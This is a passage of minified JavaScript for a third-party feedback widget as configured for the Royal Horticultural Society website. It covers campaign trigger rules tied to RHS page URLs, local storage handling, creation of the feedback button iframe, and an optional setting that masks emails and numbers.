1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="z-index:999;right:0;top:35%;margin-top:-65px;width:40px;height:130px;position:fixed",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();